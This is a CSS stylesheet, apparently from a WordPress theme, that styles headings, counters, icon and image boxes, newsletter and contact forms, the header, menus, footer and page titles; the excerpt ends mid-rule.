.testimonial-avatar-relative .author-avatar {
  top: -2.5rem;
  position: relative;
  margin-bottom: 0 !important;
}
.testimonial-avatar-relative .testimonial-bg {
  position: relative;
  top: -1.25rem;
}
.testimonial-avatar-relative .author-attr {
  position: relative;
  top: -1.25rem;
}

.testimonial-attr-d-initial .author-attr {
  display: initial;
}

.gel-client-logo-height {
  height: 100px;
}

.gel-clien-logo-btn-center {
  text-align: center;
}

.gel {
  font-size: 11px;
}

.countdown-view-demo .counterup {
  font-size: 150px;
  line-height: 1;
  font-weight: 600;
  color: #0d2cde;
  background: -moz-linear-gradient(-76deg, fuchsia 0%, #0d2cde 100%);
  background: -webkit-linear-gradient(-76deg, fuchsia 0%, #0d2cde 100%);
  background: linear-gradient(-76deg, fuchsia 0%, #0d2cde 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
}
.countdown-view-demo .gel-counter-suffix {
  font-size: 50px;
  vertical-align: sub;
  margin-left: -30px;
  color: #ff00ff;
}

.countdown-layout-landing .gel-counter-suffix {
  font-size: 50px;
  vertical-align: sub;
  margin-left: -30px;
}

h2.gel-heading-title {
  font-size: 26px;
}

.gel-heading-title {
  letter-spacing: 0.03846em;
  margin-bottom: 0.575em;
}
.gel-heading-subtitle {
  font-size: 0.75rem;
  margin-bottom: 0.875rem;
}

.gel-heading-description {
  color: #999999;
  line-height: 1.875;
}

.gel-heading.gel-heading-custom-style-01 .gel-heading-title {
  margin-bottom: 24px;
}
.gel-heading.gel-heading-custom-style-01 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-01 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-01.png");
  height: 10px;
  background-repeat: no-repeat;
  background-color: transparent;
  width: 44px;
  margin-bottom: 0;
}
.gel-heading.gel-heading-custom-style-01 .gel-heading-description {
  margin-top: 19px;
  padding-top: 0;
}
.gel-heading.gel-heading-custom-style-02 .gel-heading-title {
  margin-bottom: 24px;
}
.gel-heading.gel-heading-custom-style-02 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-02 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-02.png");
  height: 8px;
  background-repeat: no-repeat;
  background-color: transparent;
  width: 50px;
  margin-bottom: 0;
}
.gel-heading.gel-heading-custom-style-02 .gel-heading-description {
  margin-top: 40px;
  padding-top: 0;
  color: #aaaaaa;
}
.gel-heading.gel-heading-custom-style-03 .gel-heading-title {
  margin-bottom: 24px;
}
.gel-heading.gel-heading-custom-style-03 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-03 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-03.png");
  height: 24px;
  background-repeat: no-repeat;
  background-color: transparent;
  width: 30px;
  margin-bottom: 0;
}
.gel-heading.gel-heading-custom-style-03 .gel-heading-description {
  margin-top: 20px;
  padding-top: 0;
  color: #aaaaaa;
}
.gel-heading.gel-heading-custom-style-04 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-04 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-04.png");
  height: 10px;
  width: 60px;
  background-repeat: no-repeat;
  background-color: transparent;
  margin-bottom: 0;
}
.gel-heading.gel-heading-custom-style-04 .gel-heading-description {
  margin-top: 23px;
  padding-top: 0;
}
.gel-heading.gel-heading-custom-style-05 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-05 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-05.png");
  height: 6px;
  width: 60px;
  background-repeat: no-repeat;
  background-color: transparent;
}
.gel-heading.gel-heading-custom-style-06 .gel-heading-subtitle {
  color: #999999;
}
.gel-heading.gel-heading-custom-style-06 .gel-heading-separate {
  background-image: url("./assets/images/heading-separate-style-06.png");
  height: 6px;
  width: 60px;
  background-repeat: no-repeat;
  background-color: transparent;
}
.gel-heading.gel-heading-custom-style-07 .gel-heading-title {
  margin-bottom: 23px;
}
.gel-heading.gel-heading-custom-style-07 .gel-heading-separate {
  margin-bottom: 22px;
}
.gel-heading.gel-heading-custom-style-07 .gel-heading-description {
  padding-top: 0;
}
.gel-heading.gel-heading-custom-style-07 .gel-heading-separate {
  height: 2px;
  width: 20px;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-title {
  margin-bottom: 23px;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-separate {
  margin-bottom: 22px;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-description {
  padding-top: 0;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-separate {
  position: relative;
  height: 6px;
  width: 20px;
  background-color: transparent;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-separate:before {
  position: absolute;
  content: "";
  display: block;
  width: 20px;
  height: 2px;
  top: 0;
}
.gel-heading.gel-heading-custom-style-08 .gel-heading-separate:after {
  position: absolute;
  content: "";
  display: block;
  width: 20px;
  height: 2px;
  bottom: 0;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-title {
  margin-bottom: 23px;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-separate {
  margin-bottom: 22px;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-description {
  padding-top: 0;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-separate {
  position: relative;
  height: 6px;
  width: 30px;
  background-color: transparent;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-separate:before {
  position: absolute;
  content: "";
  display: block;
  height: 2px;
  top: 0;
}
.gel-heading.gel-heading-custom-style-10 .gel-heading-separate:after {
  position: absolute;
  content: "";
  display: block;
  width: 20px;
  height: 2px;
  bottom: 0;
}
.gel-heading.gel-heading-custom-style-10.text-left .gel-heading-separate {
  width: 30px;
}
.gel-heading.gel-heading-custom-style-10.text-left .gel-heading-separate:before {
  width: 30px;
  transform: translateX(0);
}
.gel-heading.gel-heading-custom-style-10.text-center .gel-heading-separate {
  width: 30px;
}
.gel-heading.gel-heading-custom-style-10.text-center .gel-heading-separate:before {
  width: 20px;
  transform: translateX(10px);
}
.gel-heading.gel-heading-custom-style-10.text-right .gel-heading-separate {
  width: 30px;
}
.gel-heading.gel-heading-custom-style-10.text-right .gel-heading-separate:before {
  width: 30px;
}
.gel-heading.gel-heading-custom-style-10.text-right .gel-heading-separate:after {
  transform: translateX(10px);
}
.gel-heading.gel-heading-custom-style-11 .gel-heading-subtitle {
  margin-bottom: 0;
}
.gel-heading.gel-heading-custom-style-11 .gel-heading-title {
  margin-bottom: 12px;
}
.gel-heading.has-line-separator .gel-heading-title {
  margin-bottom: 23px;
}
.gel-heading.width-description-80 .gel-heading-description {
  width: 80%;
}
.gel-heading.width-description-90 .gel-heading-description {
  width: 90%;
}

.gel-heading .gel-heading-title {
  color: inherit;
}

@media only screen and (max-width: 991px) {
  .width-description-100-md .gel-heading-description {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .width-description-100-sm {
    width: 100% !important;
  }
}
.heading-title-mg-bt-5 .gel-heading-title {
  margin-bottom: 5px;
}

.heading-title-mg-bt-30 .gel-heading-title {
  margin-bottom: 30px;
}

.title-view-demo {
  font-size: 18px;
  text-align: center;
  font-weight: 600;
  color: #1b1b1b;
}
.title-view-demo a {
  color: inherit;
}
.gel-counter {
  font-weight: 700;
  line-height: 44px;
}

.gel-icon-box .description {
  line-height: 23px;
}
.gel-icon-box-style-01.shape-default .icon, .gel-icon-box-style-02.shape-default .icon, .gel-icon-box-style-03.shape-default .icon {
  margin-bottom: 33px;
}

.gel-icon-box-style-04.shape-icon .icon {
  margin-right: 34px !important;
}

.gel-icon-box-style-05.shape-icon .icon {
  margin-left: 34px !important;
}

.gel-icon-box-style-04.shape-default .icon {
  text-align: center;
  margin-right: 16px;
}

.gel-icon-box-style-05.shape-default .icon {
  text-align: center;
  margin-left: 16px;
}

@media (max-width: 991px) and (min-width: 768px) {
  .gel-icon-box-style-04.shape-default .icon {
    -ms-flex: 0 0 3rem;
    flex: 0 0 3rem;
    margin-right: 10px !important;
  }

  .gel-icon-box-style-05.shape-default .icon {
    -ms-flex: 0 0 3rem;
    flex: 0 0 3rem;
    margin-left: 10px !important;
  }
}
.gel-icon-box-style-06 .top-box, .gel-icon-box-style-07 .top-box {
  margin-bottom: 20px !important;
}
.gel-icon-box-style-06 .top-box i, .gel-icon-box-style-07 .top-box i {
  vertical-align: middle;
}

.gel-icon-box-style-06 .icon {
  margin-right: 32px !important;
}

.gel-icon-box-style-07 .icon {
  margin-left: 32px !important;
}

.gel-icon-box-title-mg-bt-5 .title {
  margin-bottom: 5px;
}

.gel-icon-box-title-mg-right-0 .icon {
  margin-right: 0 !important;
  text-align: left !important;
}

.gel-image-box .description {
  line-height: 23px;
}
.gel-image-box .title {
  margin-top: 0 !important;
}

@media (min-width: 991px) {
  .gel-image-box-style-04 .image {
    margin-right: 35px !important;
  }

  .gel-image-box-style-05 .image {
    margin-left: 35px !important;
  }
}
.gel-image-box-img-mg-bt-40 .image {
  margin-bottom: 40px !important;
}

.gel-image-box-img-mg-bt-35 .image {
  margin-bottom: 35px !important;
}

.gel-image-box-img-mg-bt-30 .image {
  margin-bottom: 30px !important;
}

.gel-image-box-img-mg-bt-20 .image {
  margin-bottom: 20px !important;
}

.gel-image-box-title-mg-bt-10 .title {
  margin-bottom: 10px;
}

.gel-image-box-title-mg-bt-5 .title {
  margin-bottom: 5px;
}

.gel-image-box-img-width-df img {
  max-width: unset;
}

.gel-image-box-description-mg-rl-25 .description {
  margin: 0 25px;
}

.gel-image-box-description-pd-rl-5 .description {
  margin: 0 5px;
}

@media (min-width: 991px) {
  .gel-image-box-description-md-mg-right-40 .description {
    margin-right: 40px;
  }
}
@media (max-width: 767px) {
  .sm-bg-image-none {
    background-image: none !important;
  }
}
.gel-image-box-style-custom .gel-image-box .image {
  margin-bottom: 0;
}
.gel-image-box-style-custom .gel-image-box .content-box {
  border: 1px solid;
  border-top: none;
  padding: 32px 24px;
}
.gel-image-box-style-custom .gel-image-box .title {
  margin-bottom: 5px;
}

.gel-our-team .gel-our-team-inner {
  padding-left: 25px;
  padding-right: 25px;
}
.gel-our-team .gel-our-team-avatar-circle {
  width: 73%;
  margin-left: auto;
  margin-right: auto;
}
.gel-our-team.content-inner-pd-0 .gel-our-team-inner {
  padding-left: 0;
  padding-right: 0;
}

.gel-list.bullet-minwidth-22 .item-list:before {
  min-width: 22px;
}

.gel-page-title .page-main-title {
  font-size: 36px;
  line-height: 1.5;
}

@media (max-width: 767px) {
  .gel-breadcrumbs-left-sm {
    margin-top: 0 !important;
  }
  .gel-breadcrumbs-left-sm .g5core-breadcrumbs {
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 0 !important;
  }

  .gel-breadcrumbs-right-sm {
    margin-top: 0 !important;
  }
  .gel-breadcrumbs-right-sm .g5core-breadcrumbs {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}
.gel-mailchimp {
  height: 48px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.gel-mailchimp .form-email {
  width: 320px;
  background-color: #fff;
  padding: 0 25px;
  height: 48px;
  font-size: 13px;
  border-radius: 0.25rem 0 0 0.25rem;
  border: none;
}
.gel-mailchimp .btn-rounded {
  border-radius: 0 0.25rem 0.25rem 0;
  height: 3rem;
  width: 140px;
  letter-spacing: 0.3px;
  padding: 0;
}
.gel-mailchimp .mailchimp-download {
  display: none;
}

.mailchimp-just-center .gel-mailchimp {
  -ms-flex-pack: center;
  justify-content: center;
}

.mailchimp-form-download .gel-mailchimp .mailchimp-download {
  display: block !important;
}
.mailchimp-form-download .gel-mailchimp input.mailchimp-subscibe {
  display: none !important;
}
.mailchimp-form-download .gel-mailchimp .form-email {
  border: 1px solid #ececec !important;
}

.mailchimp-form-border-input .gel-mailchimp .form-email {
  border: 1px solid #ececec !important;
  background-color: #fafafa;
}

@media only screen and (max-width: 576px) {
  .gel-mailchimp {
    height: auto;
  }
  .gel-mailchimp .form-email {
    width: 100%;
  }
  .gel-mailchimp .btn-rounded {
    margin: auto;
  }
}
.mailchimp-heading-38 .gel-heading-title {
  font-size: 38px;
  color: #fff;
}

.mailchimp-heading-white .gel-heading-title {
  color: #fff;
}

.custom-social-icons-extra-small .list-si {
  font-size: 0.75rem;
}

@media (min-width: 992px) {
  .gel-wpcf7.style2 .wpcf7-response-output {
    width: 71%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .gel-wpcf7.style2 .wpcf7-response-output {
    width: 68%;
  }
}
@media (min-width: 768px) {
  .border-radius-l-5 {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
  }
  .border-radius-l-5 .gel-google-map {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
  }

  .border-radius-r-5 {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
  }

  .gel-wpcf7.pd-lr-12 {
    padding: 0 12px;
  }
  .gel-wpcf7.pd-lr-20 {
    padding: 0 20px;
  }
  .gel-wpcf7.style2 .wpcf7-response-output {
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    border: none;
    width: 100%;
    text-align: center;
    bottom: -40px;
    background-color: #fff;
  }
}
@media (min-width: 576px) {
  .gel-wpcf7.style1 {
    border-radius: 5px;
  }
}
@media (max-width: 767px) {
  .gel-wpcf7.style2 .wpcf7-response-output {
    width: 80%;
  }
}
.gel-wpcf7 textarea::-webkit-input-placeholder,
.gel-wpcf7 select::-webkit-input-placeholder,
.gel-wpcf7 input[type]::-webkit-input-placeholder {
  color: #999;
  font-size: 0.75rem;
}
.gel-wpcf7 input::-webkit-datetime-edit {
  font-size: 0.75rem;
  text-transform: uppercase;
}
.gel-wpcf7 input::-webkit-inner-spin-button {
  position: relative;
  top: 30%;
}
.gel-wpcf7 input, .gel-wpcf7 select {
  width: 100%;
  margin-bottom: 19px;
  height: 48px;
  border-radius: 3px;
  padding: 0 26px;
}
.gel-wpcf7 input.btn {
  margin-bottom: 0;
}
.gel-wpcf7 textarea {
  width: 100%;
  margin-bottom: 13px;
  border-radius: 3px;
  padding: 0 26px;
}
.gel-wpcf7 p:not(.gel-heading-subtitle):not(.gel-heading-description) {
  margin-bottom: 0;
}
.gel-wpcf7 .cls-select-wpcf7 {
  position: relative;
}
.gel-wpcf7 .cls-select-wpcf7:before {
  position: absolute;
  content: "";
  display: block;
  font-family: "Font Awesome 5 Pro";
  right: 20px;
  top: -15%;
  pointer-events: none;
}
.gel-wpcf7 select {
  -webkit-appearance: none;
  appearance: none;
  font-size: 0.75rem;
}
.gel-wpcf7 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  margin-top: -15px;
  margin-bottom: 12px;
}
.gel-wpcf7 .wpcf7-form-control-wrap + br {
  display: none;
}
.gel-wpcf7 .wpcf7-response-output {
  margin: 2em auto 0;
  color: #f00;
}
.gel-wpcf7 .ajax-loader {
  position: absolute;
}
.gel-wpcf7.input-bg-transparent input:not(.btn) {
  background-color: transparent;
  border-color: #262626;
}
.gel-wpcf7.style1 .wpcf7-submit {
  background-color: #00c389;
  border-color: #00c389;
  margin-bottom: 0;
}
.gel-wpcf7.style1 .wpcf7-submit:hover, .gel-wpcf7.style1 .wpcf7-submit:active {
  background-color: #009065;
}
.gel-wpcf7.style1 .wpcf7-response-output {
  width: 80%;
}
.gel-wpcf7.style2, .gel-wpcf7.style3 {
  margin-top: -1px;
  margin-bottom: -1px;
}
.gel-wpcf7.style2 .wpcf7-submit, .gel-wpcf7.style3 .wpcf7-submit {
  margin-bottom: 0;
}
.gel-wpcf7.style2 .wpcf7-submit:hover, .gel-wpcf7.style2 .wpcf7-submit:active, .gel-wpcf7.style3 .wpcf7-submit:hover, .gel-wpcf7.style3 .wpcf7-submit:active {
  background-color: #3446a8;
}
.gel-wpcf7.style3 .wpcf7-response-output {
  width: 100%;
}
.gel-wpcf7.btn-not-full .wpcf7-submit {
  width: unset;
}

.banner-box-shadow {
  -webkit-box-shadow: 0 10px 30px 0px #ccc;
  box-shadow: 0 10px 30px 0px #ccc;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
}

#primary-content {
  padding-top: 60px;
  padding-bottom: 60px;
}

#sidebar {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-left: 35px;
}
#sidebar.order-lg-first {
  padding-left: 10px;
  padding-right: 35px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 640.0000032px;
  flex: 0 0 640.0000032px;
  max-width: 640.0000032px;
}

@media only screen and (min-width: 960px) {
  .container {
    max-width: 960px;
  }
}
@media only screen and (max-width: 959px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }

  #sidebar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 10px;
    margin-top: 2rem;
  }

  #sidebar.order-lg-first {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 1200px) {
  body.g5core__stretched_content .g5core__single-breadcrumbs > .container,
body.g5core__stretched_content #primary-content > .container {
    max-width: 95%;
  }
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  min-height: 80px;
  -webkit-box-shadow: 0px 0px 15px 5px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 0px 15px 5px rgba(125, 125, 125, 0.1);
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  letter-spacing: 0.03em;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  background-color: #fff;
  border: solid 1px;
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  font-size: 0.875rem;
}
.site-header .search-form-wrapper .search-form button {
  display: none;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: 25px;
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item > a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-transform: uppercase;
  font-family: "Poppins";
  font-weight: 600;
  font-size: 0.75rem;
  letter-spacing: 0.03em;
  line-height: 2.166667;
  padding: 27px 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: padding 0.3s, color 0.3s;
  transition: padding 0.3s, color 0.3s;
}
.menu-horizontal .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 0.5rem;
  line-height: 1;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 190px;
  list-style: none;
  padding: 15px;
  margin: 0;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  font-family: "Poppins";
  background-color: #1b1b1b;
  color: #fff;
  z-index: 1099;
}
.menu-horizontal .sub-menu .menu-item {
  border-bottom: solid 1px #1b1b1b;
}
.menu-horizontal .sub-menu .menu-item > a {
  padding: 0.375rem 1rem;
  font-size: 0.75rem;
  line-height: 1.5;
  text-transform: none;
}
.menu-horizontal .sub-menu .menu-item > a:hover {
  background-color: #242424;
  color: #999;
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  margin-left: auto;
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "";
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: 1.5rem;
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal span.x-menu-link-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.site-branding .site-description {
  display: none;
  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: 64px;
  width: auto;
}

.site-branding-text .site-title {
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 64px;
}
.g5core-search-form input[type=search]:-moz-placeholder {
  color: #b6b6b6;
}
.g5core-search-form input[type=search]::-moz-placeholder {
  color: #b6b6b6;
}
.g5core-search-form input[type=search]:-ms-input-placeholder {
  color: #b6b6b6;
}
.g5core-search-form input[type=search]::-webkit-input-placeholder {
  color: #b6b6b6;
}
.g5core-search-form button {
  color: #b6b6b6;
}

.g5core-header-navigation .g5core-search-form input[type=search] {
  height: 40px;
}
.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow,
.g5core-header-navigation .select2-container.select2-container .select2-selection--single {
  height: 40px;
}
.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 38px;
}
.g5core-header-navigation .g5shop__search-product-cat select {
  height: 40px;
}

.g5core-search-popup .g5core-search-form input[type=search] {
  border-bottom-color: #999;
  background-color: transparent;
}
.g5core-search-popup .g5core-search-form input[type=search]:focus {
  border-bottom-color: #fff;
}

.x-mega-sub-menu {
  text-align: left;
  padding: 25px 0 0 0;
}
.x-mega-sub-menu .wpb_column + .wpb_column {
  border-left: solid 1px #2a2a2a;
}
.x-mega-sub-menu .gel-heading-title {
  color: #fff;
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 0 16px 15px;
  margin-bottom: 0;
}
.x-mega-sub-menu .gel-list .gel-list-item {
  font-size: 12px;
  line-height: 1.5;
  padding: 6px 16px !important;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.x-mega-sub-menu .gel-list .gel-list-item:hover {
  background-color: #242424;
  color: #999;
}
.x-mega-sub-menu .gel-list a {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.g5core-menu-popup .x-mega-sub-menu .wpb_column + .wpb_column {
  border-left-width: 0;
}
.g5core-menu-popup .x-mega-sub-menu .gel-list .gel-list-item:hover {
  background-color: transparent;
}
.g5core-menu-popup .x-mega-sub-menu .gel-list a {
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.toggle-icon {
  width: 24px;
  height: 24px;
}
.toggle-icon > span:before {
  top: 6px;
}
.toggle-icon > span:after {
  top: -6px;
}

@media only screen and (max-width: 991px) {
  .site-header {
    background-color: #fff;
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }

  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: 80px;
  }

  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px #ececec;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }

  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 24px;
    padding: 28px 0;
  }

  .site-menu {
    margin: 0.5rem 0;
  }

  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    display: inline-block;
    padding: 0.625rem 0;
    font-size: 1rem;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "";
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret.in:before {
    content: "";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0;
    background-color: transparent;
    color: #1b1b1b;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
    padding-left: 1.5rem;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    display: inline-block;
    padding: 0.5rem 0;
    font-size: 1rem;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a:hover {
    background-color: transparent;
  }

  .x-mega-sub-menu {
    padding-top: 15px;
  }
  .x-mega-sub-menu .gel-heading-title {
    padding-top: 20px;
    padding-bottom: 5px;
  }
  .x-mega-sub-menu .wpb_column:last-child {
    padding-bottom: 20px;
  }
}
.g5core-header-above .g5core-header-inner,
.g5core-header-bellow .g5core-header-inner {
  min-height: 80px;
}

.header-gel-btn-outline a.btn-outline + a {
  margin-left: 15px;
}

.header-contact-text p {
  display: inline-block;
  margin-bottom: 0;
  font-size: 0.6875rem;
  font-weight: 600;
}
.header-contact-text p span {
  font-weight: 600;
  padding-right: 0.1875rem;
}
.header-contact-text p + p {
  padding-left: 2.1875rem;
}

.g5core-search-button a {
  padding: 0;
  border: none;
}

.g5core-logo-site .g5core-site-branding {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0;
  width: 76px;
  margin-right: 3.125rem;
}

.g5core-header-customize-separate .g5core-header-customize-after_menu:not(.no-items):before {
  content: "";
  border-left: solid 1px currentColor;
  height: 16px;
  margin-right: 1.5rem;
}
.g5core-header-customize-separate .g5core-header-customize-before_menu:not(.no-items):after {
  content: "";
  border-right: solid 1px currentColor;
  height: 16px;
  margin-left: 1.5rem;
}

.g5core-menu-display-none ul#main-menu {
  display: none;
}

.g5core-search-button i {
  font-weight: 600;
}

ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 20px;
}
ul.g5core-social-networks.g5core-social-networks a {
  width: auto;
  color: inherit;
  background-color: transparent;
  border-width: 0;
}
ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}

.header-95-custom .g5core-header-inner {
  padding: 0 2.5%;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: #f6f6f6;
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
}
.site-info a:hover {
  color: inherit;
}

@media (max-width: 480px) {
  div.gel-site-footer ul.content-list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  div.gel-site-footer ul.content-list li {
    padding-right: 0;
    padding-left: 0;
    width: 50%;
    -ms-flex-pack: center;
    justify-content: center;
  }
  div.gel-site-footer ul.content-list li:first-child {
    padding-bottom: 1.25rem;
  }
}
.gel-footer-hover-color a {
  text-decoration: none;
}
.gel-footer-border .gel-list-style-03 ul {
  -ms-flex-align: baseline;
  align-items: baseline;
}
.gel-footer-border .gel-list-style-03 ul li:not(:last-child) {
  padding-right: 0.625rem;
  border-right: 2px solid;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: 11px;
}
.gel-footer-border .gel-list-style-03 ul li:not(:first-child) {
  padding-left: 0.625rem;
}

@media (max-width: 767px) {
  .gel-footer-border .gel-list-style-03 ul {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.page-header {
  padding: 3rem 0;
  background-color: #f6f6f6;
}

.page-main-title {
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.6;
}

.page-sub-title {
  font-size: 1rem;
  font-weight: 600;
}
.page-sub-title p {
  margin: 0;
}

/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.5rem 1.5rem 0;
}

.aligncenter {
  margin: 0.375rem auto 0.375rem auto;
}

img.aligncenter {
  display: block;
